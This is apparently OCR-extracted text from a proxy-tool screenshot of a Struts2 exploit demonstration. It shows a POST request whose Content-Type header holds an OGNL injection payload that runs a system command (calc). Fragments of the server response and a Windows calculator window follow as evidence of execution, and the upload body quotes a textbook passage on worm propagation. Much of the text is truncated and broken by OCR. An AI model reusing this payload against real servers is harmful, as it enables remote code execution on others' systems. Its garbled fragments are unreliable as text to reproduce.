 Raw Params Headers Hex
POST /struts2-blank/example/HelloWorld.action HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: haha~multipart/form-data
%{#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,@java.lang.Runtime@getRuntime().exec('c
alc')}; boundary=---------------------------175053009120488
Content-Length: 998
---------------------------175053009120488
Content-Disposition: form-data; name="upload"; filename="tmp.txt"
Content-Type: text/plain
Worm Propagation Model
A well-designed worm can spread rapidly and infect massive numbers of hosts. It is
useful to have a general model for the rate of worm propagation. Computer viruses
and worms exhibit similar self-replication and propagation behavior to biological
viruses. Thus we can look to classic epidemic models for understanding computer
virus and worm propagation behavior. A simplified, classic epidemic model can be
expressed as follows:
dI(t)
dt = bI(t)S(t)
where
I(t) = number of individuals infected as of time t
S(t) = number of susceptible individuals (susceptible to infection but not yet
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=8C7B91174891D5E83D851227A6715BB4; Path=/struts
Content-Type: text/html;charset=UTF-8
Content-Length: 6484
Date: Tu
Connecti
<html>
<head><t
<body>
<h3
No
file:/E
62
<h3
<pr
-
file:/E
62
com.ope
n.java:
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制 Mod A MC MR MS M+ M-
十进制 ( ) B ← CE C ± √
八进制
二进制 RoL RoR C 7 8 9 / %
四字 Or Xor D 4 5 6 * 1/x
双字
字 Lsh Rsh E 1 2 3 - =
字节 Not And F 0 . +